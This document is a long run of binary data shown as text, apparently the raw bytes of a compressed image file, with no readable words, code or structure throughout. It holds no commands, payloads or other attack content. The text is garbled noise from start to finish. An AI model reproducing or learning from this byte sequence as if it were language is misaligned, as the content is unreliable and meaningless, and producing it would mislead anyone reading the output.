U�G�:�h���+>k+�wC��`�Tޯ�g_���݊Y.V�LV��׉�=���|Y���E��8ɽ��jؘS[��)��-%H�gY�����̅r܄E1�b&4X�I��[I�a�d9��q(l��;�2��v��I�U#����I��9M�ܪ�p�fs%dxN�F2��M�G��q���T�;��;�^����/��թ�5�~T����7����j�[��W��\Ip�xz���\v��d̿�{��+M�[�����A�a��s�D��:�L�k�opFL&L���z���S���w9�bc7��"M�ʤ��ltM�@�T���|�&�R:��D�V���>ULrڡz}���dІT�T�����h�6*��'-�a�>�ӊ�OWP��7?��\Z�5ۤ,i�_"kL��xS:Ij=u/NMEb1�Ƒ��R0�N�Ʈ���mX�Z��MLt�5�F��Zl�ܥa����|C�v8=�A`��a��X ��;���Ms���9��^T�sv��������k:��������ݍ܈��
zj~�����Lb������U�9uFI)��Q�J��F��Z�n�o�n"�z�П*Z�U4�	���ܘ��)ۙ��:/K� �4B����C�k[��,��&��.|̉�.|�rm��#�M�����u���@gM�j{٫�Iݩ�/G��������wBۅd6ZJ�髧�Tx�1�����C��@��E�Nq{���09�ȡޝ�l�T����z&H��c�vnb�$��\~�;d1=Ւ�Y7.9�~��4�j���:Z�9�w?�c?�f�����ֹ�Mr���N�c�Թl����^"�۔�.lʶs11�Zחx��c��2�(}0��d}�����8SF��P�b}Sa2�_<4B�����,w[txc�l/sAS7ienE���o\`w#H;��෭�RPG����~1s<����jn�g�$\9|���,.�}��G� 5P���Y�U�m�d�b�J:S�xR� �NKZ�t��d'B@�+:��>N��J���8��E��4�����IKN�F� �<mU[�;�^��RtuD�>Z��0���'ջl�nd<�˱i�
V����4���� �>�j�L��Dm����D4����6T���6�{�cd��=�����ߐ�u
n� ��+ؙ�����BDɰEFA��j|��ҿKj��+w�4�T=pw�|a&)=��uϒ���N4	�+r�i[Л͕R:�ZIN���G��:֙c��YEG$��6�-��D�Yu��N�z�)�Q'ٚ^��H����kK'���KP�h#-����\��Bi^��D���P��ؔ���ҩ�������R�P^�[���q�J���nP�W=��՝��/����OfW'�pdS[i�Њz�IQİ�u��uD��([J��OLz/[��VV��������XLV�(���rl[Ө�Ib؎��K�L�Z�����`�0���+�GEث�l�c��� ���O��4L��ݔ���uL����a��S��o���ν�N��9���sDF���Lڇ�Y�c(���*8X���O�RD�&�E.�p�����C�Q^E�K�La��Fz�є�Й6� �nQb,�X����j�f��GN�xO�bl��0E�5�)�0�W��C4F��Y��o[��#���@��%e��$�Y=����khS�1��%9\��=$`ʃ2�-Mj=�M)�ʪ�� ���ʼ�r%����
��5��|R9��T���h��K���$t�D'��I$�dM��FZ��o|1
ZK�K�e%9���+���� "EmO�F�emcȦ��=*�}D��/�T�̏F�N�sv���4�g(�)ӔT�)����/��C�D�S����t�ƾ!"�����������N�xZ״q5���{%��iQ��;e?�d=e�a��� ��^��BkS��i���Z�����qgU�^)O#�Re��O�}��2Bd�F����������;ӧ��Z�),vy'v9��#Q�����fT���6)v�-���Qj{�r:��j�-;馢���w�6���XAɍܾ�H��I�:�<�����7)����]�C�=�1�B��z����b�����%n�9S��:���u�C�õ��i�;nѯ۔��Bޅ�U~9o�k��#��9�\�{b�6���)�˞6�6�5W��c�]����L�8���qYq�X�c���kTQ�R��vCEEʒ6��_0�ƽS��T�#��B-D'7*9�4��ڨ��|���I]Jh�,n-�s0Յo� �
'����Α��`��j{��oM�G�-��!����oB�1*�����JS����vK���4�1����(�e�Ҡ'7@�j��F��eR��R��C�ۦUl����Z���,����"���M���:V��AJ�ce�&���q ���ӸF��U�C�d��<���
pE��V�ͷ˓WJǲd�U52r��ѭ����m=;�{XX�#�Cݵ�̮�]���QE$Q�>��o����žX��'�
�m�V��c�6u��$�����Nazw��6�j��S˼��v��G`���:wm��S��=�� �x���a7\-�WVF�<��*9�n�862Z�J�gkMI�>	�P�"\�'�KL*�E=�7:����&���ew��N{s4�Lq���;k©��Lyc��R��0��s�k�쓟��:M��㼶M���ja²W|:��tmeG1z����S.<���ϑn[�����-�ee��0�ey��l�ٵo���WBΰzL2t��RI�o澖,5�
����֥��O6J�s=;i[�P�XXS�;d�;j�	U6�5��\�P�����M�b��0�����J��6f��`,1�T
����
z��YB��Haj4*�#"���9���n���H��Ɣ��2X�2
M�kCVF%g���S��05���-j(�I�WR�Z��a����GL,h�E���S�ݨ����>�Hz�L(�����-��h}F�eR�:�A��U`�_Ѯڤy��3� Xһ��_�|q��P(uU���:�C����QCNn�b�������9Ӧ �g�������M{qYY5S�(�M33%���f�t{���2�䧸��R���5P�KM*7!�<�M$y5�RJd#	��i�y*Y��ZS�;���m�Z����\��V�ؚ��4�����$ᛊه�	l8�yd���ԣ�Rݢ8������p�B������UC2Dֶ��d�<�gxʖS�IXP����5�Jb�@ƪ	�%��{�$e��xz�q�G�E-U@��l��]��Q�	Y]/.��:[�&
����l��ݎ�\��ױ
(�l@.����Q�p�I�sK`R��*fpt���8�4%2��6ٹ|-���%¨Đ�-~���H�К��v�ʎU�5�d	���!��z�~�R��4��.G֎UD�eȫ������|�N:թ��-§�
J��� �C�jk�܀XM�H�淴Q:WS��W!�c[��=S$����k��k7Sи�|�Ȣ�t�&���=Dmۍ(X�R�o���5��.ڭQ6T"]��@�s�Z����ԗH�TI9A�ƞ�U:��#
;],hD�i�o^����3��uT1iF�@� �]�r����t~��#IZǠ�H�^�+��)��-'��a{����aj�S3���+�>B��M�r1{��w-�K�К:��wP�rIA�B��4R#(��Vi�p�����t4Ҳx��SK� ���M@���wY��F�e|�S��Ӳq�(�eKm��q��l��R�lll�:��n��$�dr\�������	'u'�ʞ�
Q�!�*
�D�j�NۧEP&��IK��>�����G�)���R��ߪ&%���5厒�,t�G��r�O�ZjE<׃�f�4n��k"��O�����r�VS�����1�>�`���K�R�L5�Q�J���E�+;�M����L`,,,+ͯ�U%I���l�Sz*.�Oei	�*Y��_,�L�w!חb�/lQ��L|��:vƱ� �;������St�QY-B���|8�����X��b{��:޷KTWH�� ���q���r���f>�t����J�^�蔾��C��@���g�>���N���1:6�Ƣ֢̣
1a�"=�CD�:wAQ��WO��i�N�`���l���gWQPlMA7@�{�v�����c��*�EU\��k��}|�T���bj��l)�Wiw̳���SӾ�Aq6:f�R��;]K�ZB�=�Ҧ��ʦ�-AQB��Cê(c����VZ��T�t��L�f�w�5�\�C�Dv�Wd����Nz;���Fݡ�3��70~�K��GSH��Q�F25#<��"3=\�ˑf��^����98U�X�%u;��.��}T��k�����G�Jm)r���є�XCZ�VU�UL�YЛ��<APq�h�?�T�&ɥc�a�SWj�^l����5��X]�bl����Mc�l`gN�Ww�s��Z�
��V��շj��FF��V΅3�� =��cv�~��*��ݲ�m� ��� +t��X��V��.R1�Ɯ��(����Ԟ
�>r�)s�7&19�"���T}�����£rX)w!G���:��5��a^��.4�oO{�D�y�ņ(��f�8�z��Ç�c�������2J�y�db.2�n��I+#ee��
��Z����Q�{�g(�*0�xE��[�Qj�z^Ni�3��D�Hw7�a�p�����RZ�]-�L�e(��]���yN�!����h�з�d����O�����d�������N��UP�Q��(�Z:�����!�*� n�J�%���}r�iFcͥ�*���g����ҷ�UO|t͊H�ݵ���;%����¦��N¶�$�T�����88M�p��TO,Pɹ]h}+�-[z�ӌ�Xr��N�^wt,܌#�30]�����ij�\��M��?���ݔ�0z����s0�V<�tf��T-�ϖ�ݩ�Dކ	7GX=A�J�����������%0<O��LbyF�Z�Qe+�*o5H�U}c�����2m=�l>��(�%��\P���ó�v&�Y�U2�*����֗]�j�t�r&��D�7. �H猹�Q�AѲˉnU��,������OE�OH���� R}+����̚8��	�|�ԦED��k~C�Mzs��]�go[VҚ���jd��'��]iǡ�Lb<��U���a��'�T9r9ې�������<�����_����N��G��'c̞)�QI!����j�2��:�n�K��*��YM4�p0 �&Yv���dt�J��S��裮�xws����݂=�Q����]��F�Ի����!#nv����`����x���CQ��zT��SN�q%��m4��1�\q$��M��>2��(e��J�D�&|�<��[(X=��Q�9�<�7�q&ʆG��6�$�s�C�k���)� <z��#ti�L-t��SJaN ;ic�=��9Iٝ���F�[Ҟ�eC�3J�q(���=��������Yp[�����cPA�/^2��Tc}������s�~�� D^��و�Q-h��5��%���Ǳ�t(�� ��S���O�].�4M)��pt��ky�BC�Tc,E��L����54&���S���4�)�/)��S�%O��)iޅ;�GJ�`r��>�rJiAaA�3G*�w��H蟸��W1sW5s�8�i\ҹ�^ �0깣f!��9W�/T��aS��y�g�e����{�M'ڙ�G�&�Y�+*���'M%���&<���:`�΍v�O.��.1xj�
g��7ls��������4��<?G��B��E#�m%S�'��sf2P��BV'J��X����b�g����N����dj/j�ou �3G,+� ��4��Vjض��1l[�i����4h=��*�G�)0��c}S��M!�l[y�;�K�����cg���du��(�{��
*	KM4�<U.w�Bp�6�r��RSe6�(��s����|y �:wJ崶M�>��̫�U���dN�D�ȋ�E�[����^��G+��h]�;�[��1��p�[�����	��5
�|�n A�<�W�>EJ|��z�m;~�c�%I7��a�Ss^�[|;p5:�QE��υu��Vچǵ����=�1��2{68���s9E�N�cwnt�h}L��k�Yƹx�j=s�9sW5sW1s('��L=Q�;�#�۽ӠX[|��v�A�<�])|]){�ܞhj� �r�J*A�������� ��y]ܣ��J:9B���͕���W*��E<�9�A��6C��ލo��UQa�>���3���ڎ�egɄB1;�8L~�cK��<|�[��2����X�� ��9_)9J&:YØ��*G� �-��)���a<��E9����GJ�['��*HY ���i�GMa|���3���� ��:c"�.���F�����c��]�[V5ƅ7�br�ME{��FYr�XXXX:�c�+B ��Uޗ��(e0�Q+K�dh�1�`'r�Qxhh<�wM=	�:�Q�N�U;���^�����.5C�����偊A�Oq��"`�公��g�i��mX�o�9p���N��f�w�n�2�Qb�jڶ��.]8A�~OWZoV���|yR���mT�&�� �A��en�R�i�[�N���-�	PzGk�w�2��u#�H*�K&֝�2CΦ������q<|>��S�	��W�W�W�W�ӭ�P/���vM/f'vj��N�����;9r��ѭ����A�����)�pZ� B�����|58C�:l�O��Qʹ�^lnv�$BT&\���gRGK*,��O
�&���#,tl�o��)aC�җ�������E �iZ�L��Bs�!57�M>�~ѧvbxCJ��3�]!���{5B��AC��*V���#é-,=��Zi��M!�g��S�Т�v%J��?A&�ș:eJ�|�飩mu<�f;��]ORٍʔUR���V��"o�4��dx�� �:�
7�ӯL)�f��(�/�9k{�ѧ��;@����ܠ�b�f�V�� �~E}�d�wn`�{� ��50���EVTas7V��oE�zl��Jq�����M�2@�$w�.D��S�V
�We��7,��	��G���$�ѧk/���Yپ:��r�����?� �!�EU�.m"�bS�S3�C�?�O��Qю�k�;��[�z�L��$QN��6P�w�g�&ޮT�����.��^4-�d,��,��-�nP},P�l�
��]�K��Č�����[���
��A|��EJ76Vr���o��=���>S�EX�enYA�=P)�L��dL�{]C�w�y�1U=�j��++z�-�z޷��z�S�ݑ�;@��s�I~�N�id�r���,z�Jv��=��E=]��U�խ��1���)GB���r��NYYYLzl��Q��9J��9v?��q��詾��
U=�wj���B�n��.]�zܨ��PA�Q���EX���!�����QGS�:gC�Mzl�9:�y����9�,�������H=X� S(�=�wi����nf4��AAs(�2�r�g2���wjj!���O������A�(%Ds���b��u��ƘXXXXX[9���*hv�:B�Q�֏�j~�3���o�F�~�_e��&���:g�ϔ����)ɸ+)MMCL����
:�9�+(���z�EO'Kݻ�����Tr�r�	�%2b�h� �V�@v�����.]N�G���AY�g��:QNWjt�d�ڂ���(�Q������͕�Ǫ9��;#�-�c�QŲ:��v*5 @!�I>�~����>��,;J�aMA��2��S�c9�����v���!���ʂ\:7���[OUN�i��Iã���옞�C���L�3�cz�x�tzR90��+(<��s�(�)d|��� �bjA��b���G���!j��������;�i����:1?�7����MO���p�|R�T��M( �g+>c�E�r�-�~ʦҁA�Ϙ� �%�i%Ev��u^�V�Z�]��&�Bbr��?�NΓzLNR��fʅ�MMAYY�:�g�(���Y������MA3��gɟ����� ��ҞnT��G�=Su��킛�����������1c�z�	��0�� V}�����"�n�-��iM@��}�����J����@�r���ʸ�5wB?���c�ѩ�*o�nf�z_��:+�{����ri@���Y�gL�s�%��\�i�	�5=����u·�΄�T�v��K��M��7���[[���{�95 ��Lqz��'��p�|r7cڡvޅ�M(4���ϼVQE99U7-����F9<��+:�˝2��VVQ��3�%Q@n#�s��8�q�C�Z�g�;Ĉ_�� ��~�g��j)=q\��Ե~�w�ҁ@��3�g�QE99K�qֆ}�1ɥ����VV|�Y�>s�:�%�	%Q���ַ�������G&��T����L��Qa�z�7HPMri@镝r���ιYYD�QN(���������A�++>L�����.Vt'C�YG\�����SBܲ���k����>��E5;I;���5��,e7��Ǿ<u���M(3�tϛ:�eee�D�QNR�r>�K6�F�
@����镝2��V|��:g�ϛ++:�3B5XF���r�Ȅ�L~St�=<����ҙ݈���!;��Xo����,���T|��M��}$ P(&}�镔J%�(������>J�DǠ�
ܳ�VVt��ϗ+++++:�ɝ3퓫�k�Qs���l��j���V���P}��4�YRvk��W��e�߹�h��;��]���gɕ�.Q(��%�� jj�S��r���ΙYYY�++++++:�\�Y�3��O�.]�fS!M��bڱ�Sܦv�<�� v��*2��)�?I����ٝ�FQ+���=��S]���p@�
g͟9��JqD���8-reeeeeeeeg˕��3��ϗ>L�3X�P�h��!B5�mX�e����0�j?��$�\��r
N��/g�LClGҤ�����s�N	��P(
�ϓ>l��Q(���S{����נS\�YYYYYY�++>l�3�ι�\��Z�{�2,�@�X��t%�$��gJzYy����Q�MpD�A�9�[ڥxQ����?V
a+(��Ηg9xi���6�k���<�E(B)����z�r޹o\��[�-���z�r޹o\��Sщ��"1H�2.L��J�,J��>	
�ʙ1�!Ѝ����c��-�[�9lr���c��-�[�9lr�����r���r�r޹o\��S�)���z�=rܝ�'x��<�xYW��
IS(��L���,��l+a[���o\��Ԭ��u4��Iׄ�x9׃�x9׃�x9׃�C�Gئ���G&��"�+rS��0��C�VV}�Qz��tΙ򂃿/+x\��[��5����A�3�At����q�:'c�CC�ܷ-�>�(���Pbڱ���YY�n[�}��s��\��+�V��A��y�;�>�?qئ���W!��ǐ);;��kq[�ރ�]��j���hV�8��m+|��z޷,����s�#*2�N�����h}�~�MA+)��9a�v����jj�Ol9gP�[�|�MɥZ2��y [b:�{aac�{#�A}�t4j���pQE��'գ{��!��(���MN��l�����ׇ+��oB.J{p�M	�?��������vOv�� (��ӯ�	�����M	�;A��������\��r'R����2#���摩������5���J.܂`��ϱO�A�Q��4�t���(/ܽ��h�Q�{8X���(jR�\����ٗ5sW0.b�'=8��.|�[յamXX��]�����Д�p�
��\��PhAl�sM��|"�U��Jw �?F t��M(�.յm[U-�j���r�~�Kd��=�*&_��z�~�|�pSD�i2��eI���VVJ5$x
����#�����A�������dm@,{���mrÂϝ�kW0�B��);�+�J�.B��[4�@��τb-8��>v�ԡKP�=B�	P�K:4�	�N����R�J�u��#GP�� |�w�������B�n�|�P�[�_-�+E�Ji[	���N�#�*�'TAP;ir�ʚ�ϔ��ʵK�j��R�V�=���~['԰���<�"�N.��P�e4 ��� ϥc%?���*��:��:��*��*��*��*��*��*��*�3g�bsO��xHT�1IǕ<g{���=�.L�\�|�2<7PW�ӡ���&G��C��LṚ��S���/��_/J�^�|�2�ve+yR,-�j�եU���S��V�����cVƭ�[�5lj�ձ�cVƭ�qnF�Pvt%g�:����[��.�͐����^|ǧC���7�"uC�b��޽K���2���SC��qT>�G&e��~|����(,i���TԬ�g�q��[�B��ti�s�x�M��YWR�����l+��ʮ��>���B+���CF=�"�zw�3�U�nu�mỊ���`�?�r�� �L��v�2�Mw�/����;�k�t��k�k�k�k�k�tk�k�k�j;�4�׏�h�ӕod�4iPUKL��օ-���;����c�����.Һq⛞� ���Y��
�����}%�q=�Yo�
���Q���tڶ�,+s�U�2�Ե��V�8[��nW�+S�t�/����+j��ھs������;j��ڨ+�C�8��Ox�Q��0��\8���}��V������t�R�O����|�m_:�WΖ��|�m_:[W�v��|�m_9�W�v��U�*k�gm#8FE�\��=p���8���c�'�F�Pl�d�d�d�d��*,�m�m�l�pU�ѷG�1�Ov7[�@��pC�jڸf&�O
�p/N�:�t�8c�W48x*e�Ф��W�A!�T�R@ӯyF���*x�*jz���0��n+Q +�AneD�W��|�u�UU|�H�D�_"R+���u��Y���VS��ht��RC�:�(�%P`�$��i#wG��j����<���ëM��+[�>U�/��aqT��
u�W�^
U6�7�Ӈ|~����(�ӊn�J8Sa\��r�xp�N�����[UOi�Ӎ/>�1�=PE~��p���^(��A��o�Z1�) �R���=S)'��FۯW�.Is��QR�-.k��X�Wxٕe���S!��=�)�����U��+i��4;SG��^EI��4%��|�nW)b��S��?�?�,�]�8&�/��ɔ��b��;IY̌�E#���j�F�|�J�R�W�6����5����M;���_�_�^�xu�iׂ�^
�׃�x*u�ׂ�Q���ZH*�(���{� ��MN_�v\1�t�f���͵|�nV��=�Z���Ӟ:�8��U/P�ϭwP��~y�/����z��޾x�+�S+�T�P��[��A�O�	��n`{2M��E>cVK!��]�ձBKH=%O��x5*�(ُ3���MN�*�����?��p��8��(a�*3�ڶ�5!Z?��;����ɉ���ˆ>�px��t������Ҿ��Q���H� +x*��iv௉׏���?� ��|����X>�f(��K�p��q����1�U;�T�	[�M��Aj��QY���\�n���X�i�sW(.@M��a-��K7�iW��
��Ҿa��O���t�� �x���x���W�A���� ]�w_냿����+��˅������9FP�I6��uV�QQᬶ��Q[
�02�Gm�����3�}4R'Z�\����b�Ub�Y�R�ɨi�4�H�-ʑ������� �p�ҺsMF�5!����
���R���|�T�w\�4�  [F��7ٵ]�]j���+�8��f�/�n��n����Nv�/][(⛱_3]���U�-�puή��]��z�7�� ��˅����.B�B�<�p[���]�Zi%��y%p�X�ӎ��j�d;y�*������SU�W���� ��M+:���76�N7�.����i�Μ����*!mD#�s�E�|�o_$���6��M�[�c����@���S������_�i�E�Q3*:|��*��u�T� �(� ؊,��/
�*���o���p�ԩ��#���e2�Ju5ڵ|F�1���J�Z,�T�JʦQ��q5¢�_n�|n謷{��6�Ӊ�5�ז߮�Ey�9���P��A�����q���b��o���6�,�؎ھh�U<Km�U� ���Jˣ�
��U[]C��
~"��&M�[�� ���L�ò� �EO�4� cN?� s����@���S�ͫ��?ȟn�(���m�n�?���f�3�űp�ĺ]��z���(-�*�o����]+Si`bI�e<|U���$n1�=��t�E��ߧK����pE�p���@F����*�?)�F���"���k��B�ܝy�Q���/�bN1�'�u��k��qΫr��rm#�)
m�>�>���,Q^�t�qe�q��&���'����&8-�n:Xe�Y���c4�:����w]�[ڷ�oj�ս�����(�?a�ڿ�Ӎ-u7&C�W(���B�V�T�t3��i8��b�Ά�^��E`_
�_
�\?G5<�]��� �S����7�_��^*��2�ĵw����i���6X�%�����t�� �ɟN���+���Jp��R�P0ra�Q���/��/�Я��/�P���/��/��/�Q/�Q���/�R/�R/�R/�ѯ�Q���/�Я�Ю4���x(<�a\ҹ�sվ��]�j<|f�|j�]��q/��q������6�����_vM����.���W���|�Z��  YF��.VVVU���ú� ^>�/�A�׊)8���Q��EW�	�moܫ��=ͅG
�<(*d�K;�}����������ҮU�[��x�ډ|�D��  �1^����b��>��S�t�c����"��*V�"\�G*)�ӏ���/���<:�T��S�N�:�t�lcO���j��B��Ϛ��o���� �@����o����i_,��6��յ|�m_.ۗ����*�:�J%�*�
xv�W�V��յ|�n_.[��V��յ\�z�Y녫��L�ү���c�� �G0��S�1�(��6�W��Ev�� _N>�À���@���Sv���W�GA�j �3@�5o_���[�ƭ鷊r4����|n޾5o_���[�ƭ��V��z�ս\��/�v�-�M���hw�Bt#F�OQ�t��>��i�w��]h�����k�/�� �ԯ�����w�7櫢���]�WD8��|���O�'�4�?5�>e�C��Q̾S��� c�}%���,�7�-�n���h¦��*`S���z�r޹o\%e}e_mx��ͭn����c�-˖��c��&D�bo�������pF|}2�����/L�}2�����/L�!L�}2����ӯN���mn� �$~���/�7����� J6e6�ׇ\�ձ����?f綝>�xu��l� GO�'�4�>�^�uv��d1Je�S}�8��*i55�z�Ϫ\��/���q3��+j�l�K�V��K��T�a@ރ�!9�F�ׇ^[�ﯞ��:}.�����}m]��h*�?*[�ʶ���zk{k��:��á
k��� ���q�?n���c����J��{� ǐ#�=�
�sKS��c��-�\�K��c�Ӧ��������(ڶ-��"�4���L]��$Ynű[������:���qz4�
�h���a�N;?�KWU� �:��U�	��B
��t�qG����4�!W$_'U����U��3E���mV�<�ϣ���-;.7���bbᾖ=8��a�L� յm[V<��7��a��LL�r%p}5����]Mwc2�
�.B��l����X����?��i�@���a��z/E���o��ȇPႭ����D� f�G��ȹV�8�Eh��SSp�_�b.]�N3��Lo\���O�-'{��^�U謉�M>�=�.���ƙcn�Yĭ�C��F�{��O��<P�=�?���N/�� �jڨ��WIm���O�Xw�j)�e� ��O��/Տ�N�������p_6[�`��@j
y*f��O-��ʞ���6�!�"n�� E1�p_6[\�s�~V�η�ɢ���R'Y��'J'�t|�-8Σu��po��q?������nӍ��K�����idQY�%Pp��T�=M
�&D<�Mőۙ,�UMJ����8����,����!CR�J�U+�T��ѻ�ǘ��)�h���؏\Umd�J�KeT����eT|/j#�o���O\ڮj��]N�M4J��%����֧��������t7�֗	:}����Z篗.NPp��ꛂ�K�t�*z8iG��<=G9��W�'ֱMc�
[%zu��EXB�hC<��<EhqUH���� �:U�)��� ߻�6Ɖ��)L��^�{8~��m.�O�-*��� �m6�H�a�Y��横��> �s0;�tP�aLb�鄖�v���cVƭ�[���uk�ֆ&�W��
�v��	�J�[�X�lo����z�)��N��zu����7nz�J֧�[dp���t=Ռf��b�mz���c�_���йm\�.*cYnc�>N��Y�\�yyռ=�N�qv�\-2�4��a���Wۿ�׊�f�\%.*t�fo�ѕN��,���*+ �m׎�����Yu��(�Q@��,WR�c�e������\.MAom��
��~6�!Gx���_�����'ic���|��]8���/CWy}$�RKg�`E5}=[}�18��"�������h�u�� �U�����p��[���Z\�ˠ������uwk�#W;�]��.}~��7�ǚ��-琢5S�6�UYǴP*�:��5�U���S���"Mf5*��o�T�jJ��\��65͍sc\��65���G���M�F�L!�p���Ĥ��Lj��ha�
�Y���<����#M�7*!Oǲ0A������*eڎD+ +��W>5Y<~;� )�ݕ����b�ƍ\!�3T����_ib���8�gUʪ�5����
l�����7ܩT~��^��[dɷJG�Y^&%ύq��u�0e��
:x>3B�(�c��u�Jȭ7N-��m��Su�(�W�k��](N�:&���U�A��Ҷ��AK�6�E�#&J�ibT/��;�隝�TlN�Z4z�)S}�O&��ʒ2���i�i�)�aM��)�ʑ�'�Q��_ʿ�*�T��0�0k�H���"w5"��(@�:�S�h1#t	����=bE���W��P�5�ą+�RQ�,H�n+��S�Ӧ@�8A�btiЧ@�:䐶�"�U��9C�!��9�B��$,��B�Ä�Ӣ�-:�b�\���)��J��P���feMO��4�P�	�&t)��0!N�(D�Տ;���Q�^xu�ׇ^#����̣
�!�.J-�bڎ�[�r�%r!r�M�	�CW'5�|:�.B�.J!XX�j,\��F�\�"\�ؓG����!b[��X��l�a\�"[��4�S&�h��!	�����ڶ�{�[Vűl[ŵc���[V�֬,,,j|�XX[VյmX��:5�v��jڱ�=|�E�j�Hl-�amQƱ�5�ڱ����� ��ڎ�c��:3�w��?O��� =���enYA�9� �=�������a8{�b�ϱ�~f<��w������;{g�k0����M�c˟i�� 7     1! A0Q@a2q��"B�����#PR�� ?�B��;�;Rw������kDG�U��-/y�Z�s�F0������~,V.P��wK5b�Qǁ� @��Z�bC�����3L�����?T�x��q��`,��C���tȊ�G�?u�Υ�~���lϟ�[V�F��� �*V�z����Uz�
;7W����j�lҶ]���j_�v��/67�ۋd""�=�����M��TI���꺍N���8�|��~��0i�99*�]��E'�y	�K�>��Ҿ�C��υ�*���n����u��iG�8
�W�q{̯wdw�����l;��U!�+Cӛ���ߧk��4�W�V�4hp���m
��2�N���i2j;(R��u-���&��v~e��ѩ���c]��Y˿D���.y���-��*$#���l;hQ}w0L���A�NOuZM��M�A][L�6�z���]?�Y��]� �R���]O�3T�I�eK�h�M�������i�W�j������@>6��� I�k��ۮ�B�Ӥd�?	�.<����M�g��'��OG>Ǖ[M���~����JzVC��*SmV8H+K�1�+<�_����U4�mGO�8�?�隝SZ�Zq3� tJ�ݿQS� )�H3'��T�E��p/�Ժ�M*�?�a��kt���p���PO�#�c6*�����=�{kkk�3A��=:�}8�F�Ѻ��Pi?�?�+� O�&���;I I0S��4��<���fD �VG|��Q�<\a7)�8G6��=��Q�R`�����h4�I@3�O�����K�bR���Ὺ�
হe�(��qo+�8B�MN��l1�3l���k��RSʧQ�� ��{��<R�k��8��j��K�bS�T����t�k�=�;��o��aa7;����oꚺ�:A�����M}:����j �UP����(�y��+G��ӫ��ǐ��mV���>�z��7s����w?�(���6�o!z��R�T�����n{�`�+�q�ǰ�Q6��]��� �Ѵ��Ϩ$W[�ҫY�t&i�2��� �]n�� ���]�a�vJ��h�F'�Gv�T�3d� `�:��_���J4�Qؕ����Vlp��B�,����Q/���C�j�c�-5j��n�S:E�4��>eR�[�W dp��^�H����h�y]v�C��>D�U�i~	�ۮ׳Hߒp꾻��fQ�g����!G+g
�qp(��|�������\sh$/L���[���~��T�k���v��ꚑK�v���]C��H��y�r�h���7SHr?xT����D�!tޔkZ�>>P ����0��]�'��\\�2���L �W����rJdBʎT��
< �`��#m�"�L�H�*"̂�S�ة�Jm���	R��� � ����o$}�\ �?"Ci?2W�:b���vu�)N����"��$��rQ�3(�rQ%M���dߘS+�^!Jo)��+u�)���B�Q��)��*W��q��*nk4�䒴�F��i��.���J������
���"Â���J�,��p�qf�XRm�s��!E�a;��E�,*D���'a1��rV�Q�ySi�;h�*Y�֏�������N����C6�BFFp�M���P�"m�M��VQ�0����`��D"�M2[I)��-��B��a�m0\���H�N�p��xXS&�^����Yjʎnl-7������,�AN��h���ﲔ�>	OϹZ�(0��!ku��;��Q���
D"d�����Y+)�i�rTr����\.�m1iR�%e	Q%�`#�@�S?�#y��(�;��P�ڍE=37��n����� `�6Jt���r��(�\�;++L����yR򠭋b���Dr�
�\�ɼ�L�x�l;uz�zFˏ��SSR��?�f��B7S�9���lL,���!م�A�!Ͳ���ʞ�X+%3�+�f
�m����l�镰�k��4m�q���Z�������!���nJ�Gk� P�͛�����IP�����+�ʄd�eldyP~Tͦo��M���ߢ{�U��36͘��S[���.�cs���E�\��(�>B<���BkeB$�̨���
�[Q���G��SJ�����Iq$���8�Bxj|����	X�1q��L(%DvdpSD��ل��&d/+��u.��T�e��ȴ�P�]��8	� 	X�˕"��S(�2��)�r����(H^oȴ�+��O��!`���  	+��T�]%q�
�!pQ଩
A[�r�V吆{0m*VP�� �_
$� X��k�pNQ�3�2��XO�RT��n�%r����Vn3�8HX()Y	��c+͇�r���T�AR�,�� ��m�DvD��7�x�v	+*T{�
մ��-A���O��!nw++�xX��v��vQ �(>G(+pW�J�;��{�������Ba^�o[�𷅂�|��r'�)���<&A	�v��p�B���2,~�2B�
(���c�!3�}\[!0�vW��n=�|=����<��c��SyXp���g�!S�}9�8P��yG��Śx����9�#�n}��Y�J"Jl�d}(\�ҥOa�=�g���tvGi�8
g�v�AP~�APT�����6~+�ʂ��+���r�\�\�W*+���r�\�W+���A\�o��W*
���+iFB��C�;�s����T,vϵ�J�n>�eg��ؼ�R�r��3�({soś�c�"������*A�w��oh��ۀ�[��E�*V���enh<���ϵ�xXYP��Q�\ɳj���^�^��z� e������)���pr�\�W"I6�\����Up�W/Yʛ�(�����mI�B�Q۝6�J���g/Y��r�T��͞$jO��<�!z�^�����=z�^�׬��9R�\yYQz�-�S>�ʦg��	+l(X�/�R<��U-*
d�U�oAQve3
UA(eT2�P�APS$�vW��TJؽ5�Mzi�,4-
��S�R���	�A���%�iMd�� )�% 
p3�5��7��w()��R�"�sV�& y	�vxNʕ*T�*Oe'Bo"������¦<��Ut4ٜ!�[B/N%��| A�5�,Y���GP��z� O}'@C�;&�+iX��f�b���L�"aU�6qROn�<�%6<�xL0US [�o���S�n;]�f6V���u�%l
�@i�S1iN�'t��x�a,̡��TҡBڃ�Ŵ�H)�mTC�O�O}<���XB���'8�̓�^����53�*-	�@B�	**�9X8\�R��RT�%J���C��f�+d'p-�7��L�S�n;\9����֙SiRT�%J�6d\�hP�B����1^��+qO����yM�k����O�y%l^�؀�������ڶޞo�5������m
��f!��2�Y�����!;�hT7�1�P㻀�Tx�G(��S�W͛�[8O �)�VЪ~+S^-�e�����1ܬ��@P���d���f	� ����'p����E��	Lbw¡�+�� �l�>!n�j����^�!S ���a��n[�h{��J�)��<�6��HG��Z�n;+�E���XUY<��('`�B�VŰ�g	�ڮ{!m��QaPn2�ͪ�(MPIP�I�8P�A���7�E��5�(�E��5�M5�w�V�)J���Q
�Vűzkd!�(�J�צ�5�-���l[D[(�Pd-�2��+d#NP����J��>��Mż{'���6��9�B���� +       1! A0Q"@23aB���� ?�쳶����� M�Q=�/,푢3h���}/e�W^�Dϋ�Uk?j�l�W����B{��_K�z������b�<t۔�CQׁJ���ɑ�������?<2��vb�~:H����B�����F�c�?�/�i�6�}ȊZ����K����!;���}}$jj�x�ۤF1�\��7(� a�J|��G(�A�\�{��RS|��A��/����H]�.�hX�)$��9�(�h�<���d�R�9>��w�'��kjGS�� 	����� U���?i�L/�̇d�f��X����Yd������	��D��QH�S�5���ZmJg��Ǩ!� +Q�m�����=�"j�}�8�c���i��D�itō���)9?�K��\�Wr�5uc��[�/�4?�_�[O$�G��"2�g���Od�#�"�6��ݶ�����x5g�J�m�O��h�F^>�l�G����3���]�L�ඉ$��4�>�qtƚϜ����T�m�Ƅc�C�*�@��#�=���,�̏$�d"�dU!l��R���hi�Q�'�f�Q4�c�VIir�r���X�4ӧ���#[Lӟ5㒨���|m�2�`ǒX=��r�a����*E�~2vg�A֢?�7�NQ���S�� ��/+��Ҵυ��.���$�[i��4̿:(⇦�
